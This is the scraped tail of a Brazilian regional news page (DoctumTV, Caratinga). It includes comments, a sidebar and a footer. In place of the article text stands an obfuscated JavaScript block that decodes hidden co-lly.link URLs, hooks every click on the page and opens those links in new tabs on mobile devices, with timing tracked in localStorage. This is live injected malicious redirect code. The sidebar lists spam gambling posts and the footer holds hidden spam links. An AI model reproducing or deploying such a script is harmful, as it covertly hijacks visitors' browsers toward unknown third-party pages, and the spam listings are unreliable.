<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/06/2017/comissao-parlamentar-processante-realiza-a-primeira-oitiva-de-testemunhas-envolvidas-no-caso-de-ronilson/" rel="prev">Comissão Parlamentar Processante realiza a primeira Oitiva de testemunhas envolvidas no caso de Ronilson</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/06/2017/scola-e-alvo-de-pichacao-em-reves-do-belem/" rel="next">Escola é alvo de pichação em Revés do Belém</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-kazakhstan-1xbet-kz-dolzhnostnoy-veb-zhurnal-bk-odnikh-iks-neustoyka/">1xBet Казахстан 1xBet KZ должностной веб-журнал БК одних Икс Неустойка</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/ideas-on-how-to-offer-made-use-of-undergarments-on-the-internet-step-by-action-publication/">Ideas on how to Offer Made use of Undergarments On the internet?...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-apk-skachat-addendum-1xbet-dlya-mobilnogo-telefona-android-ios-1xbet-bcebchxok0b2-com/">1xBet APK, Скачать аддендум 1xBet для мобильного телефона Android &amp; iOS 1xBet,...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-zakachat-poluchite-i-raspishites-android-a-eshche-ios-vvesti-prilozhenie-1khbet-apk-iz-ofitsialnogo-sayta/">1xBet закачать получите и распишитесь Андроид а еще iOS Ввести приложение 1хБет...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-kazakhstan-1xbet-kz-dolzhnostnoy-veb-zhurnal-bk-odnikh-iks-neustoyka/">1xBet Казахстан 1xBet KZ должностной веб-журнал БК одних Икс Неустойка</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/ideas-on-how-to-offer-made-use-of-undergarments-on-the-internet-step-by-action-publication/">Ideas on how to Offer Made use of Undergarments On the internet?...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-apk-skachat-addendum-1xbet-dlya-mobilnogo-telefona-android-ios-1xbet-bcebchxok0b2-com/">1xBet APK, Скачать аддендум 1xBet для мобильного телефона Android &amp; iOS 1xBet,...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-zakachat-poluchite-i-raspishites-android-a-eshche-ios-vvesti-prilozhenie-1khbet-apk-iz-ofitsialnogo-sayta/">1xBet закачать получите и распишитесь Андроид а еще iOS Ввести приложение 1хБет...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2016/lei-de-maus-tratos-ou-abandono-de-animais-fixa-multa-de-ate-r-3-mil-em-minas-gerais/" title="LEI DE MAUS TRATOS OU ABANDONO DE ANIMAIS FIXA MULTA DE ATÉ R$ 3 MIL EM MINAS GERAIS" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/08/LEI-DE-MAUS-TRATOS-OU-ABANDONO-DE-ANIMAIS-FIXA-MULTA-DE-ATÉ-3-MIL-EM-MINAS-REAIS.00_09_08_26.Quadro001-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/08/LEI-DE-MAUS-TRATOS-OU-ABANDONO-DE-ANIMAIS-FIXA-MULTA-DE-ATÉ-3-MIL-EM-MINAS-REAIS.00_09_08_26.Quadro001-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/08/LEI-DE-MAUS-TRATOS-OU-ABANDONO-DE-ANIMAIS-FIXA-MULTA-DE-ATÉ-3-MIL-EM-MINAS-REAIS.00_09_08_26.Quadro001-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/08/LEI-DE-MAUS-TRATOS-OU-ABANDONO-DE-ANIMAIS-FIXA-MULTA-DE-ATÉ-3-MIL-EM-MINAS-REAIS.00_09_08_26.Quadro001-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2016/lei-de-maus-tratos-ou-abandono-de-animais-fixa-multa-de-ate-r-3-mil-em-minas-gerais/">LEI DE MAUS TRATOS OU ABANDONO DE ANIMAIS FIXA MULTA DE ATÉ...</a></p>
        
        <p class="meta">5 ago</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2019/semana-academica-de-servico-social/" title="Semana Acadêmica de Serviço Social" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/05/fsdfsdf-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/05/fsdfsdf-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/05/fsdfsdf-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/05/fsdfsdf-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2019/semana-academica-de-servico-social/">Semana Acadêmica de Serviço Social</a></p>
        
        <p class="meta">9 maio</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/wildsino-local-casino-authoritative-website-for-portugal-providing-free-spins-and-you-can-secure-gaming/">Wildsino Local casino authoritative website for Portugal providing free spins and you...</a></p>
        
        <p class="meta">11 jan</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2020/departamento-de-saude-de-caratinga-divulga-balanco-da-campanha-de-vacinacao-contra-influenza/" title="Departamento de Saúde de Caratinga divulga balanço da campanha de vacinação contra Influenza" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/07/gripe-3.7-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/07/gripe-3.7-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/07/gripe-3.7-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/07/gripe-3.7-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2020/departamento-de-saude-de-caratinga-divulga-balanco-da-campanha-de-vacinacao-contra-influenza/">Departamento de Saúde de Caratinga divulga balanço da campanha de vacinação contra...</a></p>
        
        <p class="meta">3 jul</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
